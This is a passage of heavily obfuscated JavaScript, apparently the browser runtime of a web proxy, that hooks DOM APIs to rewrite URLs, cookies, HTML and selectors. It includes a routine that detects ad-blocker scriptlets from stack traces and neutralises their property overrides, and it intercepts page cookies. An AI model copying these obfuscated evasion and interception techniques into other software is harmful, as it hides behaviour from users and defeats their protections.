Sn=D7;PR[Sn(0xd0a)](Sn(0xd03),location[Sn(0x6fb)]),PR[Sn(0xd0a)](Sn(0x940),u1['A'][Sn(0x8ac)]),PR[Sn(0xd0a)](Sn(0xebd),d6['A'][Sn(0x229)]()[Sn(0xec3)]()),PR[Sn(0xd0a)](Sn(0x7b1),(0x0,d5['FA'])()),PR[Sn(0xd0a)](Sn(0x48d),(function(){const Sz=Sn,PL=Sz(0x48d);try{let PU=sessionStorage[Sz(0x36d)](PL);return PU||(PU=dE(),sessionStorage[Sz(0xf9f)](PL,PU)),PU;}catch(PC){return'';}}())),PR[Sn(0xd0a)](Sn(0xc13),dq||(dq=dE(),dq)),PR[Sn(0xd0a)](Sn(0x8ef),Math[Sn(0xeff)](performance[Sn(0x969)]())[Sn(0xec3)]());}var dS=P(0x1d4b);function dK(PR){const ST=D7,PL=new TextEncoder()[ST(0xf00)](PR);let PU='';for(const PC of PL)PU+=String[ST(0xc0e)](PC);return btoa(PU);}function dx(PR,PL,PU){return PC=>{const Sp=a2d;var PO;const PY=Sp(0xce7)==typeof(null==PC?void 0x0:PC[Sp(0x837)])?PC[Sp(0x837)]:!(null==PC||null===(PO=PC[Sp(0x837)])||void 0x0===PO||!PO[Sp(0xc0b)]),Pw=Sp(0xce7)==typeof PU?PU:!(null==PU||!PU[Sp(0xc0b)]);return PC[Sp(0x552)]===PR&&PY===Pw&&PL===PC[Sp(0xfc8)];};}const dB=PR=>{const SR=D7;if(PR[SR(0x839)])return;PR[SR(0x839)]=!0x0;const PL=PR[SR(0x5d6)][SR(0xcf7)],PU=PR[SR(0x5d6)][SR(0x512)],PC=()=>{const SL=SR,PO=new Error()[SL(0x549)];return!(!PO||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[SL(0xf85)](PO));};PR[SR(0x5d6)][SR(0xcf7)]=function(){const SU=SR;return PC()?arguments[SU(0xa86)]<=0x0?void 0x0:arguments[0x0]:PL(...arguments);},PR[SR(0x5d6)][SR(0x512)]=function(){const SC=SR;return PC()?arguments[SC(0xa86)]<=0x0?void 0x0:arguments[0x0]:PU(...arguments);};};function dF(PR,PL){const SO=D7;PL[SO(0x284)]||PL[SO(0x758)]||(PL[SO(0x284)]=!0x0,PL[SO(0x839)]||u4['A'][SO(0x206)](SO(0xc6d)),u9['A'][SO(0xa8a)](PL),dz(PR,PL),dI(PL[SO(0x6b7)]));}const dI=PR=>{const SY=D7;PR[SY(0x2e0)]=[],PR[SY(0x199)](SY(0xacf),()=>null);};function dn(PR){const Sw=D7;let PL=!0x0,PU='';try{PU=PR[Sw(0xb49)][Sw(0x6fb)];}catch(PC){PL=!0x1;}return PL;}const dz=(PR,PL)=>{const Sg=D7;{const Ps=PL[Sg(0x1df)][Sg(0x828)][Sg(0x816)],Ph=PL[Sg(0x5d6)][Sg(0x9d9)](PL[Sg(0x1df)][Sg(0x828)],Sg(0x816));Ps&&Ph&&Ph[Sg(0xe95)]&&Ph[Sg(0xdfb)]&&u9['A'][Sg(0x380)](PL)[Sg(0x29e)][Sg(0x8c3)](Ps)[Sg(0xc76)](Sg(0xef3))&&PL[Sg(0x5d6)][Sg(0xcf7)](PL[Sg(0x1df)][Sg(0x828)],Sg(0x816),{'get':function(){}});}dR(PL,Sg(0xd23),Sg(0xec3),function(){const SW=Sg;if(this[SW(0x2d3)])return SW(0xfaa)[SW(0x1009)](this[SW(0xda6)],SW(0xce9));for(var PM=arguments[SW(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];return u9['A'][SW(0x380)](PL)[SW(0x29e)][SW(0x8c3)](this,...Pl);}),dL(PL,Sg(0xc58),Sg(0x168),{'get':function(){const Sy=Sg;for(var PM=arguments[Sy(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];const Pm=u9['A'][Sy(0x380)](PL)[Sy(0x49d)][Sy(0x380)][Sy(0x8c3)](this,...Pl);return Pm?(0x0,ui['QS'])(Pm):Pm;},'set':function(PM){const Ss=Sg;for(var Pl=arguments[Ss(0xa86)],Po=new Array(Pl>0x1?Pl-0x1:0x0),Pm=0x1;Pm<Pl;Pm++)Po[Pm-0x1]=arguments[Pm];return u9['A'][Ss(0x380)](PL)[Ss(0x49d)][Ss(0xd0a)][Ss(0x8c3)](this,Ss(0x759)==typeof PM?(0x0,ui['Vd'])({'protectUrlContext':PR,'style':PM,...Po}):PM),PM;}}),dR(PL,Sg(0xc58),Sg(0xbc0),function(PM){const Sh=Sg;if(this[Sh(0xcb9)])return this[PM];for(var Pl=arguments[Sh(0xa86)],Po=new Array(Pl>0x1?Pl-0x1:0x0),Pm=0x1;Pm<Pl;Pm++)Po[Pm-0x1]=arguments[Pm];return u9['A'][Sh(0x380)](PL)[Sh(0x985)][Sh(0x8c3)](this,PM,...Po);}),dR(PL,Sg(0xc58),Sg(0xb89),function(PM,Pl){const SM=Sg;if(this[SM(0xcb9)])return this[PM]=Pl;for(var Po=arguments[SM(0xa86)],Pm=new Array(Po>0x2?Po-0x2:0x0),c0=0x2;c0<Po;c0++)Pm[c0-0x2]=arguments[c0];u9['A'][SM(0x380)](PL)[SM(0x36a)][SM(0x8c3)](this,PM,SM(0x759)==typeof Pl?(0x0,ui['oY'])({'protectUrlContext':PR,'value':Pl}):Pl,...Pm);}),dR(PL,Sg(0xe86),Sg(0x621),function(PM,Pl){const Sl=Sg;return u9['A'][Sl(0x380)](PL)[Sl(0x85d)][Sl(0x8c3)](this,(0x0,ui['dv'])({'protectUrlContext':PR,'stylesheet':PM}),Pl);}),dR(PL,Sg(0xe86),Sg(0x33a),function(PM){const So=Sg,Pl=(0x0,ui['dv'])({'protectUrlContext':PR,'stylesheet':PM});return u9['A'][So(0x380)](PL)[So(0x945)][So(0x8c3)](this,Pl);}),dL(PL,Sg(0xb6e),Sg(0xbf1),{'get':function(){const Sm=Sg;for(var PM=arguments[Sm(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];const Pm=u9['A'][Sm(0x380)](PL)[Sm(0xbac)][Sm(0x380)][Sm(0x8c3)](this,...Pl);return Pm?Pm[Sm(0x290)](';')[Sm(0xa95)](c0=>c0[Sm(0x4a4)]())[Sm(0xa95)](c0=>{const K0=Sm,c1=c0[K0(0xfd6)]('=');return[c0[K0(0xf65)](0x0,c1),c0[K0(0xf65)](c1+0x1)];})[Sm(0xa95)](c0=>{const K1=Sm;let [c1,c2]=c0;if((0x0,uc['_'])(c1)){const [c3,c4,c5]=(0x0,uc['ks'])(c1)[K1(0x290)](';');if(c5)return[c5,c2];}return[c1,c2];})[Sm(0xa95)](c0=>{const K2=Sm;let [c1,c2]=c0;return''[K2(0x1009)](c1,'=')[K2(0x1009)](c2);})[Sm(0xb79)](';\x20'):Pm;},'set':function(PM){const K3=Sg,Pl=dY(PL)||new URL(PL[K3(0xb49)][K3(0x6fb)]);for(var Po=arguments[K3(0xa86)],Pm=new Array(Po>0x1?Po-0x1:0x0),c0=0x1;c0<Po;c0++)Pm[c0-0x1]=arguments[c0];const c1=u9['A'][K3(0x380)](PL)[K3(0xbac)][K3(0x380)][K3(0x8c3)](this,...Pm),c2=c1?c1[K3(0x290)](';')[K3(0xa95)](c6=>c6[K3(0x4a4)]())[K3(0xa95)](c6=>{const K4=K3,c7=c6[K4(0xfd6)]('=');return[c6[K4(0xf65)](0x0,c7),c6[K4(0xf65)](c7+0x1)];})[K3(0xc05)](c6=>{let [c7,c8]=c6;return(0x0,uc['_'])(c7);})[K3(0xa95)](c6=>{const K5=K3;let [c7,c8]=c6;return[c7,c8,...(0x0,uc['ks'])(c7)[K5(0x290)](';')];})[K3(0xa95)](c6=>{let [c7,c8,c9,cu,cd]=c6;return{'key':c7,'value':c8,'domain':c9,'path':cu,'name':cd};}):[],c3=(c6=>(0x0,uy[K3(0x2c1)])(c6,{'decodeValues':!0x1}))(PM);if(void 0x0===c3[K3(0x4d1)]&&(c3[K3(0x4d1)]=PL[K3(0xe56)][K3(0x62d)]),c4=(c4=c3[K3(0x4d1)])[K3(0xeb3)]('.')?c4[K3(0xb5d)](0x1):c4,Pl[K3(0x62d)]===PR[K3(0x425)]&&(!c4||Pl[K3(0x62d)][K3(0x811)](c4)))return u9['A'][K3(0x380)](PL)[K3(0xbac)][K3(0xd0a)][K3(0x8c3)](this,PM,...Pm);var c4;const c5=function(c6,c7,c8,c9,cu){const K6=K3,cd=new URL((0x0,u0['EW'])(c7[K6(0xb49)][K6(0x6fb)])?(0x0,u0['sH'])(c7[K6(0xb49)][K6(0x6fb)])[K6(0x221)]:c7[K6(0xb49)][K6(0x6fb)]);if(!cu[K6(0xa60)]){if('/'===cd[K6(0xdec)])cu[K6(0xa60)]='/';else{const cP=cd[K6(0xdec)][K6(0x290)]('/')[K6(0xb5d)](0x0,-0x1)[K6(0xb79)]('/');cu[K6(0xa60)]=cP||'/';}}return cu[K6(0x4d1)]||(cu[K6(0x4d1)]=cd[K6(0x62d)]),cu[K6(0x4d1)][K6(0xeb3)]('.')||(cu[K6(0x4d1)]='.'+cu[K6(0x4d1)]),((cc,cE,cV,cJ,ci)=>{const K7=K6,cH=cV[K7(0x8d1)](cZ=>cZ[K7(0xda6)]===cJ[K7(0xda6)]&&cZ[K7(0x4d1)]===cJ[K7(0x4d1)]&&cZ[K7(0xa60)]===cJ[K7(0xa60)]),cv=cH?cH[K7(0x3ef)]:(0x0,uc['md'])(''[K7(0x1009)](cJ[K7(0x4d1)],';')[K7(0x1009)](cJ[K7(0xa60)],';')[K7(0x1009)](cJ[K7(0xda6)]),(0x0,uW['$o'])()),ck={'httpOnly':cJ[K7(0xa68)],'maxAge':cJ[K7(0x76b)],'encode':cZ=>cZ};return ck[K7(0xa60)]=function(cZ,cq){const K8=K7,cb=(0x0,u0['rI'])(cq);if('v7'===cZ[K8(0x8ac)])return'/'[K8(0x1009)](u0['lv'],'/')[K8(0x1009)](cZ[K8(0x425)],'/')[K8(0x1009)]((0x0,us['Y_'])(cZ[K8(0xed3)]),'/')[K8(0x1009)](cb);if('v8'===cZ[K8(0x8ac)])return'/'[K8(0x1009)](u0['ep'],'/')[K8(0x1009)](cZ[K8(0x425)],'/')[K8(0x1009)]((0x0,us['Y_'])(cZ[K8(0xed3)]),'/')[K8(0x1009)](cb);if(K8(0xd9d)===cZ[K8(0x8ac)])return'/'[K8(0x1009)](u0['Ph'],'/')[K8(0x1009)](cZ[K8(0x425)],'/')[K8(0x1009)](cb);if(K8(0x786)===cZ[K8(0x8ac)])return'/'[K8(0x1009)](u0['g3'],'/')[K8(0x1009)](cZ[K8(0x425)],'/')[K8(0x1009)](cb);if(K8(0xcd8)===cZ[K8(0x8ac)])return'/'[K8(0x1009)](u0['qF'],'/')[K8(0x1009)](cZ[K8(0x425)],'/')[K8(0x1009)](cb);throw new Error(K8(0x1ce)[K8(0x1009)](cZ));}(cc,cJ[K7(0x4d1)]),ck[K7(0x4d1)]=new URL((0x0,uH['aV'])(cE))[K7(0x62d)],ci&&(ck[K7(0xfef)]=ci),ck[K7(0x308)]=!0x0,ck[K7(0x204)]=K7(0x60b),cJ[K7(0x378)]&&!isNaN(cJ[K7(0x378)][K7(0x616)]())&&(ck[K7(0x378)]=cJ[K7(0x378)]),(0x0,ug['l'])(cv,cJ[K7(0x86a)],ck);})(c6,c8,c9,cu);}(PR,PL,u1['A'][K3(0xab4)],c2,c3);return u9['A'][K3(0x380)](PL)[K3(0xbac)][K3(0xd0a)][K3(0x8c3)](this,c5,...Pm);}}),dR(PL,Sg(0xb6e),Sg(0x52c),function(PM){const K9=Sg;return u9['A'][K9(0x380)](PL)[K9(0x54d)][K9(0x8c3)](this,(0x0,uc['md'])(PM));}),dR(PL,Sg(0x6b7),Sg(0x52c),function(PM){const Ku=Sg;return Ku(0x759)!=typeof PM&&(PM=PL[Ku(0x90a)](PM)),u9['A'][Ku(0x380)](PL)[Ku(0xbf0)][Ku(0x8c3)](this,(0x0,uc['md'])(PM));}),dR(PL,Sg(0xb6e),Sg(0x4e7),function(PM){const Kd=Sg;return u9['A'][Kd(0x380)](PL)[Kd(0xbff)][Kd(0x8c3)](this,(0x0,uc['md'])(PM));}),dR(PL,Sg(0xb6e),Sg(0xd5b),function(PM){const KP=Sg;return PM=(0x0,dS['w4'])(PM),u9['A'][KP(0x380)](PL)[KP(0xc00)][KP(0x8c3)](this,(0x0,ui['Qw'])({'protectUrlContext':PR,'selector':PM}));},PM=>PM),dR(PL,Sg(0xb6e),Sg(0x23a),function(PM){const Kc=Sg;return PM=(0x0,dS['w4'])(PM),u9['A'][Kc(0x380)](PL)[Kc(0x61f)][Kc(0x8c3)](this,(0x0,ui['Qw'])({'protectUrlContext':PR,'selector':PM}));},PM=>PM),dR(PL,Sg(0xb6e),Sg(0x45e),function(PM){const KE=Sg;let Pl=PM[KE(0xec3)]();if(0x0===Pl[KE(0xa86)])return u9['A'][KE(0x380)](PL)[KE(0xaad)][KE(0x8c3)](this,'');const Po=/import\(['"](http.+?)['"]\)/g;Pl[KE(0xf94)](Po)&&(Pl=Pl[KE(0x98c)](Po,(c1,c2)=>{const KV=KE,c3=(0x0,u0['Wq'])({'protectUrlContext':PR,'url':c2,'kind':u0['MN'][KV(0x639)],'baseUrl':u9['A'][KV(0x380)](PL)[KV(0xe6c)][KV(0x380)][KV(0xd37)](PL[KV(0x6b7)]),'endpoint':u1['A'][KV(0xab4)]});return KV(0x261)[KV(0x1009)](c3,'\x27)');}));let Pm=uB({'_window':PL,'protectUrlContext':PR,'html':Pl,'docBaseUrl':u9['A'][KE(0x380)](PL)[KE(0xe6c)][KE(0x380)][KE(0xd37)](this)})||Pl;if(Pl[KE(0xc76)](KE(0x27d))&&Pl[KE(0xc76)](KE(0x641))&&!Pl[KE(0xc76)](KE(0x9ba))&&Pm[KE(0xc76)](KE(0x9ba))&&(Pm=Pm[KE(0xb5d)](0x0,Pm[KE(0x2eb)](KE(0x9ba)))),!Pl[KE(0xc76)]('\x0a')&&Pl[KE(0xeb3)](KE(0x6e4))&&Pl[KE(0x290)]('<')[KE(0xa86)]-0x1==0x1&&!Pl[KE(0xc76)](KE(0x3af))&&Pm[KE(0x811)](KE(0x3af))&&(Pm=Pm[KE(0xb5d)](0x0,Pm[KE(0x2eb)](KE(0x3af)))),Pl[KE(0xeb3)](KE(0xa30))&&Pl[KE(0x811)](KE(0x6a0))){const c1=KE(0xc82)[KE(0x1009)]((0x0,uc['md'])(KE(0x5ef)),'\x22>');Pm=Pm[KE(0xb5d)](0x0,Pm[KE(0x2eb)](c1)+c1[KE(0xa86)]);}const c0=u9['A'][KE(0x380)](PL)[KE(0xaad)][KE(0x8c3)](this,Pm);return this[KE(0xcd7)]&&(dI(PL[KE(0x6b7)]),d2(this[KE(0xcd7)]),uO(this[KE(0xcd7)]),uV[KE(0x887)](this[KE(0xcd7)]),PL[KE(0x81e)]&&PL[KE(0x81e)]()),c0;}),dR(PL,Sg(0xb6e),Sg(0xe34),function(PM){const KJ=Sg;return this[KJ(0x45e)](PM+'\x0a');}),dR(PL,Sg(0xcc9),Sg(0x52c),function(PM){const Ki=Sg;return u9['A'][Ki(0x380)](PL)[Ki(0x48b)][Ki(0x8c3)](this,(0x0,uc['md'])(PM));}),dR(PL,Sg(0xcc9),Sg(0xd5b),function(PM){const KH=Sg;return PM=(0x0,dS['w4'])(PM),u9['A'][KH(0x380)](PL)[KH(0x89d)][KH(0x8c3)](this,(0x0,ui['Qw'])({'protectUrlContext':PR,'selector':PM}));},PM=>PM),dR(PL,Sg(0xcc9),Sg(0x23a),function(PM){const Kv=Sg;return PM=(0x0,dS['w4'])(PM),u9['A'][Kv(0x380)](PL)[Kv(0xd15)][Kv(0x8c3)](this,(0x0,ui['Qw'])({'protectUrlContext':PR,'selector':PM}));},PM=>PM),dR(PL,Sg(0xd06),Sg(0xfcd),function(PM,Pl){const Kk=Sg;return Kk(0x930)!==Pl?u9['A'][Kk(0x380)](PL)[Kk(0xe35)][Kk(0x8c3)](this,PM,Pl):u9['A'][Kk(0x380)](PL)[Kk(0xe35)][Kk(0x8c3)](this,uB({'_window':PL,'protectUrlContext':PR,'html':PM}),Pl);}),dL(PL,Sg(0x3d9),Sg(0x672),{'get':function(){const KZ=Sg;for(var PM=arguments[KZ(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];const Pm=u9['A'][KZ(0x380)](PL)[KZ(0x4e4)][KZ(0x380)][KZ(0x8c3)](this,...Pl);return(0x0,uc['_'])(Pm)?(0x0,uc['ks'])(Pm):Pm;},'set':function(PM){const Kq=Sg;PM=(0x0,uc['_'])(PM)?PM:(0x0,uc['md'])(PM);for(var Pl=arguments[Kq(0xa86)],Po=new Array(Pl>0x1?Pl-0x1:0x0),Pm=0x1;Pm<Pl;Pm++)Po[Pm-0x1]=arguments[Pm];return u9['A'][Kq(0x380)](PL)[Kq(0x701)][Kq(0xd0a)][Kq(0x8c3)](this,PM,...Po);}}),dU(PL,Sg(0x3d9),Sg(0x5f3),{'get':function(PM,Pl){const Kb=Sg,Po=PM[Pl];return Po?Kb(0xa86)===Pl?Po:Kb(0xc0d)==typeof Po?Pl===(null===(Pm=PL[Kb(0xbdc)])||void 0x0===Pm?void 0x0:Pm[Kb(0x2ae)])?function(){const Kt=Kb,c0=Po[Kt(0x8c3)](PM);return new PL[(Kt(0x2fd))](c0,{'get':function(c1,c2){const Kr=Kt,c3=c1[c2];return c3?Kr(0x304)===c2?function(){const Ka=Kr,c4=c3[Ka(0x8c3)](c1);return c4?new Proxy(c4,{'get':function(c5,c6){const KG=Ka,c7=c5[c6];return c7?KG(0x86a)===c6?new Proxy(c7,{'get':function(c8,c9){const Kf=KG,cu=c8[c9];if(!cu)return cu;if(Kf(0xda6)===c9&&cu[Kf(0xeb3)](Kf(0x6c3))){const cd=cu[Kf(0xb5d)](0x5);return(0x0,uc['_'])(cd)?Kf(0x6c3)+(0x0,uc['ks'])(cd):cu;}return cu;}}):KG(0xc0d)==typeof c7?c7[KG(0x962)](c5):c7:c7;}}):c4;}:Kr(0xc0d)==typeof c3?c3[Kr(0x962)](c1):c3:c3;}});}:Po[Kb(0x962)](PM):new PL[(Kb(0x2fd))](Po,{'get':function(c0,c1){const KX=Kb,c2=c0[c1];if(!c2)return c2;if(KX(0xc0d)==typeof c2)return c2[KX(0x962)](c0);if(KX(0xda6)===c1&&c2[KX(0xeb3)](KX(0x6c3))){const c3=c2[KX(0xb5d)](0x5);return KX(0x6c3)+((0x0,uc['_'])(c3)?(0x0,uc['ks'])(c3):c3);}return c2;}}):Po;var Pm;}},null),dU(PL,Sg(0x3d9),Sg(0x5fa),{'get':function(PM,Pl){const KN=Sg,Po=PM[Pl];if(!Po)return Po;if(KN(0xfe1)===Pl)return function(){const Ke=KN,Pm=[];for(var c0=arguments[Ke(0xa86)],c1=new Array(c0),c2=0x0;c2<c0;c2++)c1[c2]=arguments[c2];return c1[Ke(0xfc9)](c3=>{const Kj=Ke;Pm[Kj(0xab9)]((0x0,uc['md'])(c3));}),Po[Ke(0xd37)](PM,[...Pm]);};if(KN(0xfe6)===Pl)return function(Pm){const KA=KN;return Po[KA(0xd37)](PM,[(0x0,uc['md'])(Pm)]);};if(KN(0x918)===Pl)return function(){const KQ=KN;for(var Pm=arguments[KQ(0xa86)],c0=new Array(Pm),c1=0x0;c1<Pm;c1++)c0[c1]=arguments[c1];const c2=c0[KQ(0xa95)](c3=>(0x0,uc['md'])(c3));return Po[KQ(0xd37)](PM,[...c2]);};if(KN(0x563)===Pl)return function(Pm,c0){const KD=KN;return Po[KD(0xd37)](PM,[(0x0,uc['md'])(Pm),c0]);};if(KN(0x6ee)===Pl)return function(Pm,c0){const KS=KN;return Po[KS(0xd37)](PM,[(0x0,uc['md'])(Pm),(0x0,uc['md'])(c0)]);};if(KN(0x86a)===Pl)return Po[KN(0x290)]('\x20')[KN(0xa95)](Pm=>(0x0,uc['_'])(Pm)?(0x0,uc['ks'])(Pm):Pm)[KN(0xb79)]('\x20');if(Pl===PL[KN(0xbdc)][KN(0x2ae)])return function(){const KK=KN,Pm=Po[KK(0x8c3)](PM);return new PL[(KK(0x2fd))](Pm,{'get':function(c0,c1){const Kx=KK,c2=c0[c1];return c2?Kx(0x304)===c1?function(){const KB=Kx,c3=c2[KB(0x8c3)](c0);return c3?new PL[(KB(0x2fd))](c3,{'get':function(c4,c5){const KF=KB,c6=c4[c5];return c6?KF(0x86a)===c5?(0x0,uc['_'])(c6)?(0x0,uc['ks'])(c6):c6:KF(0xc0d)==typeof c6?c6[KF(0x962)](c4):c6:c6;}}):c3;}:Kx(0xc0d)==typeof c2?c2[Kx(0x962)](c0):c2:c2;}});};if(KN(0x759)==typeof Pl){const Pm=parseInt(Pl);if(!isNaN(Pm))return(0x0,uc['_'])(Po)?(0x0,uc['ks'])(Po):Po;}return KN(0xc0d)==typeof Po?Po[KN(0x962)](PM):Po;},'set':function(PM,Pl,Po){const KI=Sg;return KI(0x86a)===Pl&&(Po=Po[KI(0x290)]('\x20')[KI(0xa95)](Pm=>(0x0,uc['_'])(Pm)?Pm:(0x0,uc['md'])(Pm))[KI(0xb79)]('\x20')),PM[Pl]=Po,!0x0;}},function(PM){const Kn=Sg;return PM=PM[Kn(0x290)]('\x20')[Kn(0xa95)](Pl=>(0x0,uc['md'])(Pl))[Kn(0xb79)]('\x20'),u9['A'][Kn(0x380)](PL)[Kn(0x35e)][Kn(0x8c3)](this,Kn(0xe5e),PM),PM;},()=>!0x0),dL(PL,Sg(0x3d9),Sg(0x517),{'get':function(){const Kz=Sg;for(var PM=arguments[Kz(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];return u9['A'][Kz(0x380)](PL)[Kz(0x701)][Kz(0x380)][Kz(0x8c3)](this,...Pl)[Kz(0x290)]('\x20')[Kz(0xa95)](Pm=>(0x0,uc['_'])(Pm)?(0x0,uc['ks'])(Pm):Pm)[Kz(0xb79)]('\x20');},'set':function(PM){const KT=Sg,Pl=PM[KT(0x290)]('\x20')[KT(0xa95)](c1=>(0x0,uc['md'])(c1))[KT(0xb79)]('\x20');for(var Po=arguments[KT(0xa86)],Pm=new Array(Po>0x1?Po-0x1:0x0),c0=0x1;c0<Po;c0++)Pm[c0-0x1]=arguments[c0];return u9['A'][KT(0x380)](PL)[KT(0x701)][KT(0xd0a)][KT(0x8c3)](this,Pl,...Pm);}}),dR(PL,Sg(0x3d9),Sg(0xb71),function(PM){const Kp=Sg;return u9['A'][Kp(0x380)](PL)[Kp(0x63e)][Kp(0x8c3)](this,(0x0,ui['Qw'])({'protectUrlContext':PR,'selector':PM}));}),dR(PL,Sg(0x3d9),Sg(0xab7),function(PM){const KR=Sg;if(PM[KR(0xeb3)](KR(0x6c3))){const Po=PM[KR(0xb5d)](0x5)[KR(0x83d)]();(0x0,uc['_'])(Po)||(PM=KR(0x6c3)+(0x0,uc['md'])(Po));}let Pl='';return Pl=KR(0xc45)===PM||KR(0xa21)===PM||KR(0x877)===PM?u9['A'][KR(0x380)](PL)[KR(0x6ff)][KR(0x8c3)](this,(0x0,uc['md'])(PM)):u9['A'][KR(0x380)](PL)[KR(0x6ff)][KR(0x8c3)](this,PM),Pl?('id'===PM&&(0x0,uc['_'])(Pl)?Pl=(0x0,uc['ks'])(Pl):KR(0xe5e)===PM?Pl=Pl[KR(0x290)]('\x20')[KR(0xa95)](Pm=>(0x0,uc['_'])(Pm)?(0x0,uc['ks'])(Pm):Pm)[KR(0xb79)]('\x20'):KR(0x734)===PM||KR(0x195)===PM?KR(0x759)==typeof Pl&&Pl[KR(0xeb3)](KR(0x2d9))&&(Pl=Pl[KR(0xb5d)](0x3)):((()=>!!(KR(0xa84)===this[KR(0x2e7)][KR(0x83d)]()&&KR(0x86b)===PM&&(0x0,u0['EW'])(Pl)||KR(0xead)===this[KR(0x2e7)][KR(0x83d)]()&&KR(0x86b)===PM&&(0x0,u0['EW'])(Pl)||KR(0x9e8)===this[KR(0x2e7)][KR(0x83d)]()&&KR(0x86b)===PM&&(0x0,u0['EW'])(Pl)||KR(0x968)===this[KR(0x2e7)][KR(0x83d)]()&&KR(0x6fb)===PM&&(0x0,u0['EW'])(Pl)||'a'===this[KR(0x2e7)][KR(0x83d)]()&&KR(0x6fb)===PM&&(0x0,u0['EW'])(Pl)||KR(0xeca)===this[KR(0x2e7)][KR(0x83d)]()&&KR(0x86b)===PM&&(0x0,u0['EW'])(Pl)||KR(0x4b4)===this[KR(0x2e7)][KR(0x83d)]()&&KR(0x86b)===PM&&(0x0,u0['EW'])(Pl)||KR(0xd49)===this[KR(0x2e7)][KR(0x83d)]()&&KR(0x302)===PM&&(0x0,u0['EW'])(Pl)))())?Pl=(0x0,u0['sH'])(Pl)[KR(0x221)]:KR(0xead)===this[KR(0x2e7)][KR(0x83d)]()&&KR(0x9eb)===PM||KR(0x4b4)===this[KR(0x2e7)][KR(0x83d)]()&&KR(0x9eb)===PM&&(0x0,u0['EW'])(Pl)?Pl=ux(Pl):KR(0xd49)===this[KR(0x2e7)][KR(0x83d)]()&&KR(0x7ae)===PM&&(0x0,uc['_'])(Pl)||this[KR(0x2e7)][KR(0x83d)]()[KR(0xeb3)](KR(0xa58))&&KR(0x4b4)===PM&&(0x0,uc['_'])(Pl)||KR(0xb39)===PM&&(0x0,uc['_'])(Pl)?Pl=(0x0,uc['ks'])(Pl):KR(0x38d)===PM&&(0x0,uc['_'])(Pl)?Pl=(0x0,uc['xE'])(Pl):KR(0xa5a)===PM&&(Pl=uQ(Pl)),KR(0xd16)===PM&&(Pl=(0x0,uD['H'])(Pl)),Pl):Pl;}),dR(PL,Sg(0x3d9),Sg(0x4e7),function(PM){const KL=Sg;return u9['A'][KL(0x380)](PL)[KL(0xa03)][KL(0x8c3)](this,(0x0,uc['md'])(PM));}),dR(PL,Sg(0x3d9),Sg(0x58a),function(PM){const KU=Sg;if(PM[KU(0xeb3)](KU(0x6c3))){const Pl=PM[KU(0xb5d)](0x5)[KU(0x83d)]();(0x0,uc['_'])(Pl)||(PM=KU(0x6c3)+(0x0,uc['md'])(Pl));}return u9['A'][KU(0x380)](PL)[KU(0x4cf)][KU(0x8c3)](this,PM);}),dL(PL,Sg(0x3d9),'id',{'get':function(){const KC=Sg;for(var PM=arguments[KC(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];const Pm=u9['A'][KC(0x380)](PL)[KC(0x81b)][KC(0x380)][KC(0x8c3)](this,...Pl);return(0x0,uc['_'])(Pm)?(0x0,uc['ks'])(Pm):Pm;},'set':function(PM){const KO=Sg;KO(0x759)!=typeof PM&&(PM=PL[KO(0x90a)](PM)),uX(PL,PM);for(var Pl=arguments[KO(0xa86)],Po=new Array(Pl>0x1?Pl-0x1:0x0),Pm=0x1;Pm<Pl;Pm++)Po[Pm-0x1]=arguments[Pm];return u9['A'][KO(0x380)](PL)[KO(0x81b)][KO(0xd0a)][KO(0x8c3)](this,(0x0,uc['md'])(PM),...Po);}}),dL(PL,Sg(0x3d9),Sg(0x729),{'get':function(){const KY=Sg;for(var PM=arguments[KY(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];const Pm=u9['A'][KY(0x380)](PL)[KY(0x76d)][KY(0x380)][KY(0x8c3)](this,...Pl);return KY(0xd16)===this[KY(0x2e7)][KY(0x83d)]()?(0x0,ui['sR'])(Pm):Pm;},'set':function(PM){const Kw=Sg;for(var Pl=arguments[Kw(0xa86)],Po=new Array(Pl>0x1?Pl-0x1:0x0),Pm=0x1;Pm<Pl;Pm++)Po[Pm-0x1]=arguments[Pm];if(Kw(0xd16)===this[Kw(0x2e7)][Kw(0x83d)]())return u9['A'][Kw(0x380)](PL)[Kw(0x76d)][Kw(0xd0a)][Kw(0x8c3)](this,(0x0,ui['dv'])({'protectUrlContext':PR,'stylesheet':PM}),...Po);if(Kw(0x9e8)===this[Kw(0x2e7)][Kw(0x83d)]())return u9['A'][Kw(0x380)](PL)[Kw(0x76d)][Kw(0xd0a)][Kw(0x8c3)](this,PM,...Po);const c0=PM[Kw(0xec3)]();return this instanceof PL[Kw(0x747)]&&c0[Kw(0xc76)](Kw(0xaae))?u9['A'][Kw(0x380)](PL)[Kw(0x76d)][Kw(0xd0a)][Kw(0x8c3)](this,PM,...Po):u9['A'][Kw(0x380)](PL)[Kw(0x76d)][Kw(0xd0a)][Kw(0x8c3)](this,uB({'_window':PL,'protectUrlContext':PR,'html':PM}),...Po);}}),dL(PL,Sg(0x3d9),Sg(0x17e),{'get':function(){const Kg=Sg;for(var PM=arguments[Kg(0xa86)],Pl=new Array(PM),Po=0x0;Po<PM;Po++)Pl[Po]=arguments[Po];const Pm=u9['A'][Kg(0x380)](PL)[Kg(0xf4f)][Kg(0x380)][Kg(0x8c3)](this,...Pl);return Kg(0xd16)===this[Kg(0x2e7)][Kg(0x83d)]()?(0x0,ui['sR'])(Pm):Pm;},'set':function(PM){const KW=Sg,Pl=PM[KW(0xec3)]();for(var Po=arguments[KW(0xa86)],Pm=new Array(Po>0x1?Po-0x1:0x0),c0=0x1;c0<Po;c0++)Pm[c0-0x1]=arguments[c0];return this instanceof PL[KW(0x747)]&&Pl[KW(0xc76)](KW(0xaae))?u9['A'][KW(0x380)](PL)[KW(0xf4f)][KW(0xd0a)][KW(0x8c3)](this,PM,...Pm):u9['A'][KW(0x380)](PL)[KW(0xf4f)][KW(0xd0a)][KW(0x8c3)](this,uB({'_window':PL,'protectUrlContext':PR,'html':PM}),...Pm);}}),dR(PL,Sg(0x3d9),Sg(0xe5f),function(PM,Pl){const Ky=Sg;return 